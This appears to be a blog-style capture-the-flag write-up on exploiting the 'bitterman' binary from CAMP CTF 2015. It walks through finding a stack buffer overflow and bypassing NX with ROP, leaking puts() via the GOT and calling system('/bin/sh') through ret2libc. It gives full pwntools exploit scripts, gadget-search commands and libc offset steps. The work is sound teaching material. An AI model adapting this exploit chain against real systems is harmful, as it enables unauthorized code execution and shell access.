This is really was an interesting challenge, it is a classic buffer overflow vulnerability but with DEP enabled and to exploit it we need to bypass DEP (which is exploit mitigation maintained by the OS through making the stack not executable).
Download bitterman : https://github.com/ctfs/write-ups-2015/raw/master/camp-ctf-2015/pwn/bitterman-300/bitterman
There are various techniques to bypass DEP but here we are using the ret2libc technique through leaking the address of the function of interest through GOT (Global Offset Table) and using ROP (Return-Oriented Programming).
Static Analysis:
So, let’s get our hands dirty and start digging in the binary, first I prefer to take a static taste of any binary I come across with IDA Pro but this is not mandatory it is a preference, other guys prefer to run the binary first directly or with a debugger.

I opened it with IDA and it detected it as a 64-bit ELF program, that’s fine we got something to know about the binary file. let’s continue digging and below is the disassembly of the main function of the binary.


First the program prompts the user to enter his name, and after entering his name the program prints “Hi, [user_name]”, after that it takes the length of the message he wants to write and the text of the message itself.
Here, the hacker’s sixth sense inside you should tell you that the BOF vulnerability resides here because we control the length of the input text and there is no user input sanitization.
Now that we have a good idea about what our program is doing, it is a good practice to run the program and compare what we understood from the static analysis in IDA Pro with the actual running of the binary.
Dynamic Analysis (Debugging):
Let’s run it on our Linux box.

Great it works as we expected it takes the name, the length of the message and the text of the message.
It’s Debugging Time! 😊
I’ll use gdb debugger with gef extension to help us with exploitation and start fuzzing our bitterman.
I started by running the checksec script in gef to show what security features enabled in the binary like (NX, PIE, RELRO, CANARY, etc.) and I found only the NX is enabled which means we cannot run shellcode from the stack, that’s why we will use ROP and return2libc techniques.


To make the things clear I switched the assembly syntax to Intel instead of AT&T and started the program.
After entering some garbage in the message field manually (which is not the best way to do it), the program crashed because we exceeded the length of the message we chose earlier.
gdb -q ./bitterman
set disassembly-flavor intel


These are the information gef provided us when the program crashed, we will notice that in x64-bit programs the RIP register can’t be changed directly but when we look at RSP we find that it has some of the garbage we entered.
Now I will create a better pattern instead of the random garbage to enter so that we can determine the offset where the program started to crash, by using the built-in pattern create and pattern offset commands in gef we can determine the exact offsets to build our exploit.
pattern create 500

This is much better than random garbage 😊

We are going to examine the RSP register now to get the value stored inside it and then use this value with pattern offset to get the actual offset where the crash happens.
These are the results of pattern offset, we found that the offset where our payload will start is 152, So we have to through 152 bytes into it to overwrite RSP.
x/xg $rsp
pattern offset 0x6161616161616174
Leaking puts() Address:
I will use python language to create the exploit for the bitterman binary and the pwntools library to construct the exploit.

Using vim editor I started to build the exploit by importing the pwntools library and then figuring out what are the main elements for the exploit skeleton.
First, we need to calculate the address of the Puts function call in the binary where the BOF happens.
By using objdump we can get the address of the puts function in the GOT and PLT (Procedural Link Table) of the binary.
objdump -D bitterman -M intel | grep puts

When puts function calls itself in the GOT it leaks its location in the binary which changes every time we run the program.
from pwn import *

# Here we define the context of the exploit, it is for linux os and amd64 archeticture
context(os='linux', arch='amd64')

put_plt_addr = p64(0x400520)
put_got_addr = p64(0x600c50)
Unlike 32-bit applications, the 64-bit applications don’t store the arguments of their functions on the stack, instead they store them in the registers then if there were a lot of arguments and the all the registers were used, they store the rest on the stack but in our binary there are a few arguments so all of them stored in the registers in that order (RDI, RSI, RDX, RCX).
So, our first gadget will be (pop rdi) because the puts function takes only one argument and to get the address of our (pop rdi), I will show you two different tools that you can use to build your ROP gadgets and you are not limited to these two tools there are many others.

First one is by using radare2 (which an incredible tool for reversing and binary exploitation).
radare2 bitterman
/R pop rdi
Second tool is ropper which a light python tool that searches for your gadgets in the binary file.
ropper --file bitterman --search "pop rdi"

Notice that both of the tools gave us the same result, so it is up to you to use whatever you want as long as it does the job.
Now let’s add the address of (pop rdi) to our exploit template and construct our initial payload which consists of :
1- (152) junk bytes
2- Address of (pop rdi) gadget
3- Address of puts function in GOT (which will be the argument)
4- Address of puts function in PLT (which will be the actual function to call)
from pwn import *

# Here we define the context of the exploit, it is for linux os and amd64 archeticture
context(os='linux', arch='amd64')

put_plt_addr = p64(0x400520)
put_got_addr = p64(0x600c50)

pop_rdi_gadget = p64(0x400853)

# The first 152 bytes of our payload are junk input before we overwrite the RSP

payload = 'A'*152

payload += pop_rdi_gadget
payload += put_got_addr
payload += put_plt_addr

# This is our input and output of the program we will use them
"""
> What's your name?
Amr
Hi, Amr

> Please input the length of your message:
1000
> Please enter your text:
test
> Thanks!
"""

p.recvuntil("name?")
p.sendline("Amr")
p.recvuntil("message:")
p.sendline("1000")
p.recvuntil("text:")
p.sendline(payload)

p.interactive()
Let’s try our initial exploit to make sure everything works fine and then continue to build upon it.

I ran the exploit and it works from the first shot! This is not always the case 😊
Great, the program indeed leaked the address of the puts function and I ran it twice to ensure that the address change every time we run the program, now we reached half the way but actually we don’t want the program to crash when we run the exploit because the address changes instead we want to save this leaked address and make the program return to the main function again to continue running.
Exploitation :
To get the address of the main() function use this command

objdump -D bitterman -M intel | grep main
Now, we have to calculate the offsets of the functions we are going to use from libc with the following steps

Locate where is libc.so in Linux
locate libc.so
Copy it to the directory where our programs exists
cp /usr/lib/x86_64-linux-gnu/libc.so.6 .

Then we want to extract the addresses of puts() and system() functions from libc.so.6
readelf -s libc.so.6 | grep puts
readelf -s libc.so.6 | grep system
Also we need the string “/bin/sh” to get a shell after exploitation
strings -t x libc.so.6 | grep "/bin/sh"

Let’s edit our exploit script and calculate the offsets but first let’s sum up what new addresses we have got till now
- main() address in bitterman binary : 0x4006ec
- puts() address in libc.so.6 : 0x705e0
- system() address in libc.so.6 : 0x435d0
- “/bin/sh” string in libc.so.6 : 0x17f573
from pwn import *

# Here we define the context of the exploit, it is for linux os and amd64 archeticture
context(os='linux', arch='amd64')

p = process('./bitterman')

put_plt_addr = p64(0x400520)
put_got_addr = p64(0x600c50)
main_plt_addr = p64(0x4006ec) # new
pop_rdi_gadget = p64(0x400853)

# The first 152 bytes of our payload are junk input before we overwite the RSP

junk = 'A'*152
payload = junk
payload += pop_rdi_gadget
payload += put_got_addr
payload += put_plt_addr
payload += main_plt_addr

# This is our input and output of the program we will use them them
"""
> What's your name?
Amr
Hi, Amr

> Please input the length of your message:
1000
> Please enter your text:
test
> Thanks!
"""

p.recvuntil("name?")
p.sendline("Amr")
p.recvuntil("message:")
p.sendline("1000")
p.recvuntil("text:")
p.sendline(payload)
p.recvuntil("Thanks!")
leaked = p.recv()[:8].strip().ljust(8, "\x00")
log.success("Leaked Address = " +str(leaked))

leaked = u64(leaked) # converts from string to 64 bit unsigned

puts_libc = 0x705e0
system_libc = 0x435d0
sh_libc = 0x17f573

offset = leaked - puts_libc # offset between any function in the program and its address in libc
sys = p64(offset+system_libc)
sh = p64(offset+sh_libc)


payload2 = junk
payload2 += pop_rdi_gadget
payload2 += sh
payload2 += sys

# when the program returns to main function from first payload i noticedthat
# it waited for the name input

p.sendline("Amr")
p.recvuntil("message:")
p.sendline("1000")
p.recvuntil("text:")
p.sendline(payload2)
p.recvuntil("Thanks!")

p.interactive()
Run the exploit

And Cool, we have a shell now !
Leave a Reply